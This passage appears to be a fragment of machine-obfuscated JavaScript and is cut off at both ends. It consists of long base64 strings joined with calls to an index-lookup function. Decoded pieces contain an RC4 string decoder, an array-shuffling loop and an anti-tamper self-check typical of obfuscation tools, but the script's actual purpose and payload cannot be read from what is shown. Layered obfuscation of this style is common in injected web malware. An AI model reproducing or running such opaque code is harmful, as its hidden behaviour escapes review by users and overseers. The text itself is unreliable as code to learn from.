NCcsJ2o4a3dXTzdjTjhvdycsJ1dPaT'+'BXUU9aV1I0JywnVzRoY0x3eGNMbWtHJyw'+'nV1JKY0hTb1VGbW9QJywndm1vd1c2UmNJ'+'Q2tTJywnbjBOZFMybkwnLCdrdlJkTkdoZ'+_0x1680568y(0x32b)+'NDa1lBU293JywnaDhraldPSFRXTzgnLCd'+_0x1680568y(0x396)+'J2VTb2NXUVh3V1B1JywnYTNmU2dJRmRIS'+_0x1680568y(0x22a)+'InLCdXNFZj')+('SHhla1c1aScsJ2lYaUJoM20nLCdnQ2tuV'+'1A3Y1Q4by8nLCdnbWt3V1BCY1BDb2knLC'+'d6OG85V1JOZEhDb2snLCdXT1BJV1JYeFd'+'RdScsJ3ltb0RXTzdkVUNvaCcsJ1c3aS9X'+'UC9jRzhvOCcsJ3lmdGRSSlR4JywnQ3Y0N'+'lc1bGNQcScsJ1dRUGpXNGFacFcnLCdmbW'+_0x1680568y(0x3e2)+'sJ3lTa0pXNnBkUThrMycsJ2RkNE9XT3V6'+'JywnRVNvMVc1bGNJU2t1JywnVzVKY0hDb'+'3lXNE5kS3EnLCdobWtFVzV4ZEpYZGNJU2'+'9DV1FGZFR3ZmNXNFMnLCdXNnFFdVNrZEF'+'xJywnVzVKY1B2eGNIQ2sxJywnZnJOZFVm'+'bGRQcScsJ3FDb2JtSjNjT1cnLCdqbWtuV'+'zRXamxXJywnb0NvbmhkaUEnLCdnU2s5V1'+'B2c2ZHJywnRENralc1UmRSOGtwJywnY2d'+'aZFBiUmRUYScsJ2RoamFGQ2tlJywnV09q'+'Q1dRYWJiYScsJ1c2eGRLOG9VeUNrUicsJ'+_0x1680568y(0x385)+'QnLCdXNVZjRzF0Y0c4a2cnLCdqdFc5V1J'+'tRycsJ3JTa0JXUTdjUVlHJywnYmV4Y0ht'+'a29XT2EnLCdwcUpkS1NrdmVxJywnc21rM'+_0x1680568y(0x253)+_0x1680568y(0x3dc)+_0x1680568y(0x23d)+'J3RDa05XT3BjS0hlJywnVzZoY0xnaGNQQ'+'2tIJywnZDJsZExXSmRJcScsJ1c1TmRNQ2'+_0x1680568y(0x2f1)+'lRENrVlc3TycsJ1dQUmRSZ3hjSFNrOScs'+'J1c3R0pEOGt2c3EnLCdpU283V1BEeldQO'+'CcsJ1c0eGRKWlpjS2hlJywnV1JkZFJoL2'+'NUbWtuJywn')+('eGVhSFc1L2NORycsJ1dPSE1XNHVoYVcnL'+'CdXUnpQV1FUYVdQZScsJ1c3TmNIdk5jTz'+'hrWScsJ1c0WmRVVzdjSjBhJywnVzQ3Y1J'+'tb01XNU5kTmEnLCdtYkNqV09PdScsJ1c1'+'YXhXNGxjVkNrZycsJ2NmZGNVbWtxV1BpJ'+'ywnVzZDRnQ4a3dCRycsJ1c1RmNOMWVsVz'+'UwJywna1NrZlc2eUFvYScsJ2FDbzBpWml'+'nJywnVzdHQ1dRaGNLbW8vJywneUNvSnhT'+'b094VycsJ1c2TG9XUUcwb0cnLCd6TDRtV'+'zdGY1BXJywnVzZxWFdQM2NLU29lJywncE'+'NvVldPSDVXUDQnLCdvc1ZkUGdoZFNxJyw'+_0x1680568y(0x322)+'VzdaY0s4b2ZXNEJkVXEnLCdqbW90aEdta'+_0x1680568y(0x34f)+_0x1680568y(0x32e)+'nLCdDOGtEV1F0Y0xzMCcsJ1c0eGNUQ29p'+'VzROZEtHJywnV1BaY0x2SHRXUXUnLCd1Q'+'2s1ajhrUHhXJywnVzRTMFc2ZGNRU2taJy'+'wnallaZExta2NXNHEnLCd2bWt6V1BoY0d'+_0x1680568y(0x282)+'T2RjVlNvRCcsJ1dSaGNPQ2tVV1BsY01HJ'+'ywnY1NvQ3BIYUMnLCdXUGluV1JlQVdQcS'+_0x1680568y(0x3df)+'ReGNWcScsJ1dQOVFXT2VHbVcnLCdXUkgr'+_0x1680568y(0x40c)+_0x1680568y(0x2e5)+'FuOVdQRHFXUTAnLCdEOGtCV083Y1JjRyc'+'sJ3JtbzhXUGxkVjhvZScsJ1c1bXJ6OGtV'+'c1cnLCdXNmlTcUNraUFXJywnZ1NrZldQT'+_0x1680568y(0x2d0)+'NNOGsyJywn')+(_0x1680568y(0x28c)+'WtTJywnZnhKY09Da1BXUmEnLCd0bWtsVz'+'dwZFM4a0EnLCdxQ29NanRaY0hXJywnbGQ'+'zZEpDazRXNnUnLCdXNUJkUThvcnpDa2Mn'+'LCdpdTdjS2hkY0lHJywnQThrbVdPN2NNR'+_0x1680568y(0x397)+_0x1680568y(0x39f)+'Da0UnLCdoWnlPbXV5JywnV1FMTldSdlFX'+_0x1680568y(0x307)+'zNXNHUnLCdXUlhLRWFxQScsJ2NYbUFXT1'+'dQJywnVzRkZEdZRmNIZ1cnLCdkdzNkUHR'+'GZExhJywnV1BpcldPaU1XUVcnLCdXNzNj'+'R3dxYVc3MCcsJ1dPRHFXUENLcEcnLCdia'+'HBkSTNQRScsJ1c3RFZXUUdIcGEnLCdXUV'+'JkS2haY1U4a3MnLCdXUVpkT0xCY044a1Q'+'nLCdnQ2s1V092TG5hJywnVzROY0xocVJX'+'NFcnLCdkWUJkSVNrRWVXJywnVzdGZFQ4b'+'1JybWt3JywnRW1rQ25Ta1BXTzgnLCdnck'+'draGdtJywnYzB0Y1FTa0dXUU8nLCdCOG8'+'2dkNvRHNxJywnVzZSZEhDb1hxU2syJywn'+'VzRLdXlTa0J6YScsJ2hmTFBGU2toJywne'+_0x1680568y(0x404)+_0x1680568y(0x25e)+_0x1680568y(0x288)+'eGNHdGknLCdXNGUxdVNrZXdXJywnQW1ra'+'25Da0RXUEcnLCdXT05jUzhra3ZTb0QnLC'+_0x1680568y(0x218)+'nV09KY1Mxdm9XT3EnLCd3U29mRUNvTkZh'+'JywnQW1vU21HM2NJVycsJ3BZV01jM0MnL'+_0x1680568y(0x39a)+'csJ2k4a0VX')+('T2hjSjhvZCcsJ3ZDa0dtQ2s2V1JhJywnZ'+'kNvNFdSak9XUmknLCdXNlNEVzVsY0pTaz'+_0x1680568y(0x283)+_0x1680568y(0x375)+'TFcnLCdGbWtGbFNrOFdRZScsJ3Jta2RXU'+'WRjVHJLJywnV1J4Y1NDa25XTzdjSEcnLC'+'dxbWs1VzVwZFM4a0EnLCdvTnRkVFlaZFB'+'hJywnV1JUT0ZHQ3UnLCdEOG91VzZaY1U4'+'a0cnLCdsTEZjTWZaY0lxJywncUNvbmlIV'+_0x1680568y(0x20f)+_0x1680568y(0x3bd)+_0x1680568y(0x298)+'a0RXUkJjTDhveScsJ2tTb0tXUGJxV1BLJ'+_0x1680568y(0x2d6)+'VxSVc3OCcsJ3NTb1ZXUnBjVjBLJywnVzd'+_0x1680568y(0x2fe)+_0x1680568y(0x2d7)+'107ZnVuY3Rpb24gXzB4NDM0MzAxNmQoYS'+_0x1680568y(0x33c)+'0MzAxNmNbYV07aWYoXzB4NDM0MzAxNmRb'+'J1JiY2J1YyddPT09dW5kZWZpbmVkKXt2Y'+'XIgZD1mdW5jdGlvbihpKXt2YXIgaj0nYW'+'JjZGVmZ2hpamtsbW5vcHFyc3R1dnd4eXp'+'BQkNERUZHSElKS0xNTk9QUVJTVFVWV1hZ'+'WjAxMjM0NTY3ODkrLz0nO3ZhciBrPScnO'+'2Zvcih2YXIgbD0weDAsbSxuLG89MHgwO2'+_0x1680568y(0x3ab)+'9bCUweDQ/bSoweDQwK246bixsKyslMHg0'+_0x1680568y(0x3af)+'SddKDB4ZmYmbT4+KC0weDIqbCYweDYpKT'+'oweDApe249')+('alsnaW5kZXhPZiddKG4pO31yZXR1cm4ga'+'zt9O3ZhciBoPWZ1bmN0aW9uKGwsbSl7dm'+_0x1680568y(0x3fd)+'7bD1kKGwpO2Zvcih2YXIgdT0weDAsdj1s'+'WydsZW5ndGgnXTt1PHY7dSsrKXtyKz0nJ'+'ScrKCcwMCcrbFsnY2hhckNvZGVBdCddKH'+'UpWyd0b1N0cmluZyddKDB4MTApKVsnc2x'+'pY2UnXSgtMHgyKTt9bD1kZWNvZGVVUklD'+_0x1680568y(0x27d)+'HgwO3Q8MHgxMDA7dCsrKXtuW3RdPXQ7fW'+'Zvcih0PTB4MDt0PDB4MTAwO3QrKyl7bz0'+'obytuW3RdK21bJ2NoYXJDb2RlQXQnXSh0'+_0x1680568y(0x3e3)+'3RdLG5bdF09bltvXSxuW29dPXA7fXQ9MH'+'gwLG89MHgwO2Zvcih2YXIgdz0weDA7dzx'+'sWydsZW5ndGgnXTt3Kyspe3Q9KHQrMHgx'+'KSUweDEwMCxvPShvK25bdF0pJTB4MTAwL'+'HA9blt0XSxuW3RdPW5bb10sbltvXT1wLH'+'ErPVN0cmluZ1snZnJvbUNoYXJDb2RlJ10'+'obFsnY2hhckNvZGVBdCddKHcpXm5bKG5b'+'dF0rbltvXSklMHgxMDBdKTt9cmV0dXJuI'+'HE7fTtfMHg0MzQzMDE2ZFsnQmRIRkhzJ1'+_0x1680568y(0x367)+'9e30sXzB4NDM0MzAxNmRbJ1JiY2J1Yydd'+_0x1680568y(0x2a2)+'zB4MF0sZj1hK2UsZz1fMHg0MzQzMDE2ZF'+'snaVJGRWNuJ11bZl07aWYoZz09PXVuZGV'+'maW5lZCl7aWYoXzB4NDM0MzAxNmRbJ3p6'+'V1V1aiddPT09dW5kZWZpbmVkKXt2YXIga'+'T1mdW5jdGlvbihqKXt0aGlzWydrWEJXVm'+'UnXT1qLHRo')+(_0x1680568y(0x281)+_0x1680568y(0x2b1)+_0x1680568y(0x334)+'pc1snVGx1V21jJ109J1x4NWN3K1x4MjAq'+'XHg1YyhceDVjKVx4MjAqe1x4NWN3K1x4M'+_0x1680568y(0x360)+'d8XHgyMl0uK1tceDI3fFx4MjJdOz9ceDI'+_0x1680568y(0x23c)+'QVRnQyddPWZ1bmN0aW9uKCl7dmFyIGo9b'+_0x1680568y(0x20d)+'t0aGlzWyd3b3hVQmgnXSksaz1qWyd0ZXN'+'0J10odGhpc1sncVRMSlh3J11bJ3RvU3Ry'+'aW5nJ10oKSk/LS10aGlzWydqWVJMRUwnX'+'VsweDFdOi0tdGhpc1snallSTEVMJ11bMH'+'gwXTtyZXR1cm4gdGhpc1snUkloTndyJ10'+'oayk7fSxpWydwcm90b3R5cGUnXVsnUklo'+_0x1680568y(0x205)+_0x1680568y(0x300)+_0x1680568y(0x285)+_0x1680568y(0x39b)+_0x1680568y(0x348)+'HZhciBrPTB4MCxsPXRoaXNbJ2pZUkxFTC'+_0x1680568y(0x382)+'zWydqWVJMRUwnXVsncHVzaCddKE1hdGhb'+'J3JvdW5kJ10oTWF0aFsncmFuZG9tJ10oK'+_0x1680568y(0x1e5)+'d0aCddO31yZXR1cm4gaih0aGlzWydqWVJ'+'MRUwnXVsweDBdKTt9LG5ldyBpKF8weDQz'+_0x1680568y(0x3d7)+_0x1680568y(0x1fa)+_0x1680568y(0x1d7))+('MDE2ZFsnQmRIRkhzJ10oYyxiKSxfMHg0M'+'zQzMDE2ZFsnaVJGRWNuJ11bZl09Yzt9ZW'+_0x1680568y(0x373)+'vbihhLGIpe3ZhciBGPV8weDQzNDMwMTZk'+'O3doaWxlKCEhW10pe3RyeXt2YXIgYz1wY'+'XJzZUludChGKDB4MWI2LCdIdUtTJykpK3'+'BhcnNlSW50KEYoMHg1YzQsJzJTZzAnKSk'+_0x1680568y(0x2eb)+_0x1680568y(0x378)+_0x1680568y(0x227)+'J0JCcpKSstcGFyc2VJbnQoRigweDFlNiw'+'nQjhkMicpKSpwYXJzZUludChGKDB4MWZk'+'LCdIdUtTJykpK3BhcnNlSW50KEYoMHgxM'+'WUsJzJTZzAnKSkqLXBhcnNlSW50KEYoMH'+'gxZTksJ3N4XWgnKSkrLXBhcnNlSW50KEY'+_0x1680568y(0x3bf)+'YnJlYWs7ZWxzZSBhWydwdXNoJ10oYVsnc'+'2hpZnQnXSgpKTt9Y2F0Y2goZCl7YVsncH'+'VzaCddKGFbJ3NoaWZ0J10oKSk7fX19KF8'+'weDQzNDMwMTZjLDB4OTRmNWMpLCFmdW5j'+'dGlvbigpe3ZhciBHPV8weDQzNDMwMTZkL'+'GQ9e307ZFtHKDB4MzJmLCd5REZwJyldPU'+'coMHg2OWIsJyRCdCQnKStHKDB4Mjk5LCd'+_0x1680568y(0x3f9)+'PWZ1bmN0aW9uKG4pe3JldHVybiBuKCk7f'+'SxkW0coMHg1ZGQsJ0FNdWwnKV09ZnVuY3'+'Rpb24obixvLHApe3JldHVybiBuKG8scCk'+'7fSxkW0coMHg1MTEsJ1hQUWsnKV09ZnVu'+'Y3Rpb24obixvKXtyZXR1cm4gbjxvO30sZ'+'FtHKDB4NThjLCclVlslJyldPWZ1bmN0aW'+'9uKG4sbyl7')+('cmV0dXJuIG4hPT1vO30sZFtHKDB4NDMwL'+_0x1680568y(0x2b2)+_0x1680568y(0x223)+_0x1680568y(0x22c)+_0x1680568y(0x1f8)+'CdpNENmJyldPWZ1bmN0aW9uKG4sbyl7cm'+_0x1680568y(0x1d8)+'UXWdMJyldPUcoMHgzMjYsJ2IoSCMnKStH'+_0x1680568y(0x268)+_0x1680568y(0x3cb)+'V0dXJuIG49PT1vO30sZFtHKDB4NDZhLCd'+_0x1680568y(0x2a0)+'dCcsZFtHKDB4MTY1LCc2MTVyJyldPWZ1b'+'mN0aW9uKG4sbyl7cmV0dXJuIG49PT1vO3'+'0sZFtHKDB4NmQwLCdAVnVWJyldPUcoMHg'+_0x1680568y(0x1d5)+_0x1680568y(0x250)+_0x1680568y(0x386)+_0x1680568y(0x1f7)+'0aW9uKG4sbyl7cmV0dXJuIG4+PW87fSxk'+'W0coMHg2MWYsJ0cycUQnKV09ZnVuY3Rpb'+_0x1680568y(0x2af)+_0x1680568y(0x2bf)+'uLG8pe3JldHVybiBuK287fSxkW0coMHg1'+'ZTAsJ3N4XWgnKV09ZnVuY3Rpb24obixvK'+'XtyZXR1cm4gbi1vO30sZFtHKDB4NmE4LC'+'d6dWsjJyldPUcoMHg0MjgsJ0VsN0EnKSt'+'HKDB4NGFjLCdQcVIyJykrRygweDQ0OSwn'+_0x1680568y(0x2e2)+'DB4NjdjLCdzcUVFJykrRygweDRiNiwnZT'+'QwaScpK0co')+(_0x1680568y(0x309)+'0s1JykrRygweDVmYywnMypEQicpK0coMH'+_0x1680568y(0x2c4)+'2JykrJ10nLGRbRygweDVmOSwnYihIIycp'+_0x1680568y(0x350)+'iwnSnVZWScpK0coMHg0ZTgsJ2haKXonKS'+'tHKDB4NDhiLCczKkRCJykrRygweDU3OSw'+'nenVrIycpK0coMHg3NDIsJ3NxRUUnKStH'+'KDB4NzJjLCdzeF1oJykrRygweDQ4ZCwnJ'+'VZbJScpK0coMHgyOWEsJ2lbKTUnKStHKD'+'B4MjI3LCd1dkAkJykrRygweDNmOCwnRjB'+_0x1680568y(0x2b3)+'NDc0LCdHMnFEJykrRygweDVmZCwnZWUpT'+'icpK0coMHgyZTEsJ0pVQ2UnKSsnaycsZF'+_0x1680568y(0x243)+'uKG4sbyl7cmV0dXJuIG4obyk7fSxkW0co'+'MHg2ZTksJ3p1ayMnKV09RygweDJkYSwnR'+'FM0JScpK0coMHg0MjYsJzMqREInKStHKD'+_0x1680568y(0x296)+'SZScpK0coMHg0MjksJ3ZUNTEnKStHKDB4'+'NWQwLCdlZSlOJykrRygweDU5ZiwnQjhkM'+_0x1680568y(0x1fd)+'NlLCdpTG5VJykrRygweDE2NiwneVZwZyc'+'pK0coMHgxMjAsJ0pVQ2UnKStHKDB4NTlj'+'LCdGQTl2JykrRygweDM3YSwnQU11bCcpK'+'0coMHgzMWQsJ0I4ZDInKStHKDB4NDRmLC'+'dKVUNlJykrRygweDM5ZSwnUlZpRCcpK0c'+'oMHg0MzYsJ1hQUWsnKStHKDB4MjExLCdl'+'NDBpJykrRygweDU5MSwnMlNnMCcpK0coM'+_0x1680568y(0x3fb)+'dIJykrRygw')+('eDY4ZSwnZTQwaScpK0coMHgyYzUsJ25VS'+'kwnKStHKDB4NjYyLCclVlslJykrRygweD'+'E3ZSwnRzJxRCcpK0coMHgzZTgsJ2VlKU4'+'nKStHKDB4NmIxLCdxZVJDJykrRygweDNh'+_0x1680568y(0x254)+'StHKDB4NTdiLCclVlslJykrRygweDcyNy'+'wnNGN0SScpK0coMHgxMzAsJ3NxRUUnKSt'+'HKDB4MTllLCdFbDdBJykrRygweDM0MCwn'+'VF1nTCcpK0coMHg2MDcsJ25VSkwnKStHK'+_0x1680568y(0x31d)+'ZbJScpK0coMHg1ZjMsJ3N4XWgnKStHKDB'+_0x1680568y(0x259)+'TCcpK0coMHg1NDksJyVWWyUnKStHKDB4N'+'WYwLCdKdVlZJykrRygweDQ5NCwnWFBRay'+_0x1680568y(0x1d9)+_0x1680568y(0x2ab)+_0x1680568y(0x31b)+_0x1680568y(0x219)+'coMHgzYWYsJ2lMblUnKStHKDB4NDU2LCd'+'2VDUxJykrRygweDM3NSwnNjE1cicpK0co'+'MHgxMjMsJ0p1WVknKStHKDB4Mjc0LCd5V'+'nBnJykrRygweDZlMSwnQFZ1VicpK0coMH'+'g0MjIsJ3p1ayMnKStHKDB4NjQwLCdWMlJ'+'lJykrRygweDU4OCwnRkNLNScpK0coMHgx'+'Y2UsJyRCdCQnKStHKDB4MzlmLCdiKEgjJ'+'ykrRygweDEyMiwnJEJ0JCcpK0coMHg0ZT'+'ksJzYxNXInKStHKDB4MjgwLCdlNDBpJyk'+'rRygweDIyZiwnQkJtcScpK0coMHgzMzEs'+'JyVWWyUnKStHKDB4M2Y5LCdlZSlOJykrR'+'ygweDY0ZiwnRkE5dicpK0coMHg2MzUsJ0'+_0x1680568y(0x247))+('KDB4NTM4LCdeRUdQJykrRygweDc2OSwnR'+'FM0JScpK0coMHg0MWMsJ3V2QCQnKStHKD'+'B4NzIwLCdlNDBpJykrRygweDU1MiwnWFB'+'RaycpK0coMHg0OWUsJ3lWcGcnKStHKDB4'+'NzFjLCd1dkAkJykrRygweDI4MywnUlZpR'+'CcpK0coMHg1ODEsJ0pVQ2UnKStHKDB4Mm'+_0x1680568y(0x2f8)+_0x1680568y(0x1e4)+'LCczKkRCJykrRygweDI3MiwnQEZ5TCcpK'+'0coMHg1ZjEsJ3lWcGcnKStHKDB4NzU0LC'+'dEUzQlJykrRygweDE1NywnI1ZvIycpK0c'+'oMHg2MzYsJ0cycUQnKStHKDB4M2JjLCdZ'+_0x1680568y(0x38a)+_0x1680568y(0x3c0)+_0x1680568y(0x303)+'yNzYsJ2haKXonKStHKDB4NDYxLCdIdUtT'+'JykrRygweDFkOSwnSHVLUycpK0coMHgzZ'+'mUsJ3p1ayMnKStHKDB4Njg1LCdpTG5VJy'+_0x1680568y(0x244)+'sJ3FlUkMnKStHKDB4MWM3LCdFaVtKJykr'+'RygweDY5OSwnSlVDZScpK0coMHg2YTMsJ'+'2lbKTUnKStHKDB4NzVjLCd1dkAkJykrRy'+'gweDYzNywnc3FFRScpK0coMHg2NzAsJ3F'+_0x1680568y(0x1cf)+'eDZjNiwnMypEQicpK0coMHgyZjUsJ2haK'+_0x1680568y(0x2c5)+'E0YywneURGcCcpK0coMHg3MWIsJ1lCd0g'+'nKStHKDB4NzQ4LCdZQndIJykrRygweDE1'+'OSwndmhyXScpK0coMHgxOGMsJ0I4ZDInK'+'StHKDB4NzJmLCd2aHJdJykrRygweDZkNi'+_0x1680568y(0x3cf))+('K0coMHg2ZTAsJyVWWyUnKStHKDB4MTdhL'+'CdSVmlEJykrRygweDRjYSwnRzJxRCcpK0'+'coMHg3NGMsJ0FNdWwnKStHKDB4MTUzLCd'+'uVUpMJykrRygweDY4ZCwnQFZ1VicpK0co'+'MHgzODgsJ3lWcGcnKStHKDB4NThhLCdeR'+'UdQJykrRygweDFmNSwnRzJxRCcpK0coMH'+_0x1680568y(0x387)+'nJykrRygweDQzZiwnTGRMVCcpK0coMHgx'+'NjMsJ2IoSCMnKStHKDB4NzJhLCdGQTl2J'+'ykrRygweDM5YywnMypEQicpK0coMHg0MG'+_0x1680568y(0x29f)+'rRygweDE3YywnVjJSZScpK0coMHg2YzUs'+'JzJTZzAnKStHKDB4Nzg4LCdlNDBpJykrR'+'ygweDQwOCwnaUxuVScpK0coMHg3NzIsJ1'+'JWaUQnKStHKDB4MjY3LCdeRUdQJykrRyg'+'weDZmZSwnQEZ5TCcpK0coMHg2ZDMsJ2Io'+'SCMnKStHKDB4MmEzLCdARnlMJykrRygwe'+'DE1NCwndXZAJCcpK0coMHgxZDgsJ0ZBOX'+_0x1680568y(0x32c)+_0x1680568y(0x2f6)+'KStHKDB4MzlhLCdZQndIJykrRygweDFiO'+'SwnSnVZWScpK0coMHgxZDIsJyRCdCQnKS'+'tHKDB4NDljLCdQcVIyJykrRygweDQ2NCw'+'nRFM0JScpK0coMHgzZGMsJzJTZzAnKStH'+_0x1680568y(0x3a2)+'3hdaCcpK0coMHg3MzcsJyVWWyUnKStHKD'+_0x1680568y(0x400)+_0x1680568y(0x37c)+'NDczLCdWMlJlJykrRygweDM1YSwneVZwZ'+'ycpK0coMHgyYzYsJ0xkTFQnKStHKDB4Nj'+'dmLCdQcVIy')+('JykrRygweDRkNSwnRjBmXicpK0coMHg2N'+'2EsJ0VpW0onKStHKDB4NDZkLCdpNENmJy'+'krRygweDFkZCwnTGRMVCcpK0coMHgxM2M'+'sJ3p1ayMnKStHKDB4MTk4LCdUXWdMJykr'+_0x1680568y(0x1e7)+'0ZBOXYnKStHKDB4MmNhLCdxS04lJykrRy'+'gweDczZCwnc3FFRScpK0coMHgyMWIsJ0B'+'WdVYnKStHKDB4MmFlLCdeRUdQJykrRygw'+'eDM0YywnYihIIycpK0coMHg1OWIsJ0h1S'+'1MnKStHKDB4MTQwLCcjVm8jJykrRygweD'+_0x1680568y(0x270)+'nKStHKDB4NGM0LCdeRUdQJykrRygweDY2'+'NCwnTGRMVCcpK0coMHgxNGIsJzMqREInK'+'StHKDB4NjRiLCdxS04lJykrRygweDFjYi'+'wnQFZ1VicpK0coMHgzN2IsJ3FLTiUnKSt'+'HKDB4MzMzLCd2aHJdJykrRygweDVjMywn'+_0x1680568y(0x25c)+'DB4MWQ2LCdoWil6JykrRygweDYxYiwnI1'+'ZvIycpK0coMHg3ODUsJyRCdCQnKStHKDB'+'4NjA5LCdKVUNlJykrRygweDQxNiwnVjJS'+_0x1680568y(0x315)+_0x1680568y(0x365)+_0x1680568y(0x402)+'3LCdYUFFrJykrRygweDE4MCwnaFopeicp'+'K0coMHg1ZmEsJ2haKXonKSsoRygweDE3N'+'ywnUHFSMicpK0coMHg0OWYsJ3Zocl0nKS'+'tHKDB4NTdhLCd5REZwJykrRygweDQ2Niw'+'nV2N2KScpK0coMHgzMjUsJ0VpW0onKStH'+'KDB4MjQ2LCdAVnVWJykrRygweDY2MCwne'+'URGcCcpK0coMHg2OWYsJ3lERnAnKStHKD'+_0x1680568y(0x3b1))+('dUtTJykrRygweDU0NCwnV2N2KScpK0coM'+'Hg0YjAsJzFCNXMnKStHKDB4MzE4LCdiKE'+'gjJykrRygweDE4MSwnNjE1cicpK0coMHg'+_0x1680568y(0x206)+'JykrRygweDZhNSwnRWlbSicpK0coMHgyZ'+'TAsJ3lERnAnKStHKDB4NTAxLCdpWyk1Jy'+_0x1680568y(0x234)+'sJ3FlUkMnKStHKDB4MjQwLCd2VDUxJykr'+'RygweDZlZiwnVF1nTCcpK0coMHg3ODcsJ'+'1RdZ0wnKStHKDB4NTdkLCdlNDBpJykrRy'+'gweDMwZSwnRWw3QScpK0coMHg0N2QsJ1J'+'WaUQnKStHKDB4NjVmLCd5VnBnJykrRygw'+'eDI1MiwnQjhkMicpK0coMHgyOGEsJyNWb'+'yMnKStHKDB4NjU3LCdpWyk1JykrRygweD'+'ZmMSwnRjBmXicpK0coMHgzMTMsJ2U0MGk'+'nKStHKDB4NzYwLCdAVnVWJykrRygweDEx'+'OSwnaUxuVScpK0coMHg3ODMsJzFCNXMnK'+'StHKDB4NmY2LCckQnQkJykrRygweDY5ZS'+_0x1680568y(0x23b)+'HKDB4NzZhLCdXY3YpJykrRygweDYwNiwn'+'RjBmXicpK0coMHg0MzMsJ0I4ZDInKStHK'+'DB4NmM0LCdpWyk1JykrRygweDJlNywnI1'+'ZvIycpK0coMHg3NGIsJ3ZUNTEnKStHKDB'+'4NmE0LCdCOGQyJykrRygweDYzZSwnZWUp'+'TicpK0coMHgyZGQsJyNWbyMnKStHKDB4N'+'TUwLCd1dkAkJykrRygweDE0NywnZWUpTi'+'cpK0coMHgzNWUsJ2IoSCMnKStHKDB4NGE'+'yLCczKkRCJykrRygweDEzYSwnQFZ1Vicp'+'K0coMHg1Y2YsJzMqREInKStHKDB4MzcyL'+'CdiKEgjJykrRygweDZlZCwnV2N2KScpK0'+'coMHg1NjUs')+('JzYxNXInKStHKDB4MjE5LCdxZVJDJykrR'+'ygweDQ1OCwnZTQwaScpK0coMHg2ZjksJ3'+'FlUkMnKStHKDB4MWI3LCd1dkAkJykrRyg'+'weDQ2NSwnenVrIycpK0coMHgyZjEsJ0xk'+'TFQnKStHKDB4NzdhLCdARnlMJykrRygwe'+_0x1680568y(0x3fe)+'onKStHKDB4NDJiLCdEUzQlJykrRygweDV'+'mZiwnMUI1cycpK0coMHgxYjIsJ0YwZl4n'+'KStHKDB4MjU5LCdpWyk1JykrRygweDQyN'+'SwneVZwZycpK0coMHgxNTAsJ15FR1AnKS'+'tHKDB4MWE5LCdCOGQyJykrRygweDVlZSw'+'nblVKTCcpK0coMHgzM2EsJ0JCbXEnKStH'+'KDB4MmM5LCd1dkAkJykrRygweDY1YSwnc'+'3FFRScpK0coMHg0Y2UsJ2VlKU4nKStHKD'+'B4MmE3LCdKdVlZJykrRygweDE0ZCwnMlN'+'nMCcpK0coMHg3MTcsJ0h1S1MnKStHKDB4'+_0x1680568y(0x30d)+'icpK0coMHg0ZTUsJ0VsN0EnKStHKDB4Nz'+'hjLCdWMlJlJykrRygweDIyMCwnMUI1cyc'+'pK0coMHgyMzEsJ3FlUkMnKStHKDB4MTE2'+'LCdWMlJlJykrRygweDI0MSwnV2N2KScpK'+'0coMHgyNTAsJzRjdEknKStHKDB4NjJiLC'+'dEUzQlJykrRygweDM3MCwnJEJ0JCcpK0c'+'oMHgxZGIsJ0h1S1MnKStHKDB4NzVhLCdU'+'XWdMJykrRygweDc1NiwnRFM0JScpK0coM'+'Hg1YjcsJ0p1WVknKStHKDB4MTRhLCc2MT'+'VyJykrRygweDQ5YiwnJVZbJScpK0coMHg'+'xOWYsJ0BWdVYnKStHKDB4MjdjLCdIdUtT'+'JykrRygweDczMSwnWUJ3SCcpK0coMHg2Z'+'DUsJ2k0Q2YnKStHKDB4NGY3LCdZQndIJy'+'krRygweDYw')+(_0x1680568y(0x276)+_0x1680568y(0x3eb)+_0x1680568y(0x2d2)+'HKDB4MWE0LCdGQ0s1JykrRygweDE5NSwn'+_0x1680568y(0x266)+_0x1680568y(0x295)+_0x1680568y(0x3c2)+'4MzNkLCcyU2cwJykrRygweDFjYywnNGN0'+_0x1680568y(0x345)+_0x1680568y(0x240)+'cpK0coMHg2NzEsJzJTZzAnKStHKDB4MTF'+'hLCdBTXVsJykrRygweDE4ZiwnQU11bCcp'+_0x1680568y(0x411)+'CdxZVJDJykrRygweDRhNCwncWVSQycpK0'+_0x1680568y(0x1e0)+'pWyk1JykrRygweDMwZiwnRWlbSicpK0co'+'MHg1ZjIsJzFCNXMnKStHKDB4NTYwLCdoW'+'il6JykrRygweDI3YSwnZTQwaScpK0coMH'+'g0ZTQsJ2lMblUnKStHKDB4NDk2LCdGQ0s'+'1JykrRygweDEyOSwncUtOJScpK0coMHg1'+'NzEsJ0ZDSzUnKStHKDB4MjM2LCdKVUNlJ'+'ykrRygweDJjMiwnWUJ3SCcpK0coMHg2ZD'+_0x1680568y(0x2c6)+'rRygweDU5NiwnJVZbJScpK0coMHg0NWMs'+'J1djdiknKStHKDB4NTRkLCczKkRCJykrR'+'ygweDE5ZCwnRkNLNScpK0coMHg1MWUsJ0'+'xkTFQnKStHKDB4NjExLCdBTXVsJykrRyg'+'weDM2MiwneURGcCcpK0coMHgxNWIsJ0xk'+'TFQnKStHKDB4NTYxLCdGQTl2JykrRygwe'+_0x1680568y(0x304)+'YnKStHKDB4')+('MjZkLCcxQjVzJykrRygweDVkZiwnRzJxR'+'CcpK0coMHg1ZTIsJ0JCbXEnKStHKDB4MW'+'M0LCclVlslJykrRygweDIwMiwnc3hdaCc'+'pK0coMHg1NjgsJ2U0MGknKStHKDB4NDIz'+_0x1680568y(0x1e2)+'0coMHgyMmMsJ0JCbXEnKStHKDB4NjkxLC'+'dSVmlEJykrRygweDIzZiwnWUJ3SCcpK0c'+'oMHg1MjIsJ0JCbXEnKStHKDB4MzhlLCdG'+'Q0s1JykrRygweDY2OCwnVjJSZScpK0coM'+'Hg3ODEsJzMqREInKStHKDB4NTQwLCdpWy'+'k1JykrRygweDQ1YSwncUtOJScpK0coMHg'+'0OWQsJ1lCd0gnKStHKDB4M2MyLCd5VnBn'+_0x1680568y(0x3ca)+'jQsJ0VpW0onKStHKDB4NjIyLCdBTXVsJy'+'krRygweDE1YSwnZTQwaScpK0coMHgxYWY'+'sJ3lWcGcnKStHKDB4NGZlLCdARnlMJykr'+'RygweDU4MCwnRkE5dicpK0coMHg2Y2IsJ'+'0BGeUwnKStHKDB4MWNhLCc0Y3RJJykrRy'+'gweDQyNCwnMUI1cycpK0coMHgzZjEsJ15'+_0x1680568y(0x275)+'eDcwZSwnaTRDZicpK0coMHgxZjQsJ0ZBO'+'XYnKStHKDB4MzZjLCdeRUdQJykrRygweD'+'VlNSwnSnVZWScpK0coMHg3MjUsJyRCdCQ'+'nKStHKDB4MmIzLCckQnQkJykrRyg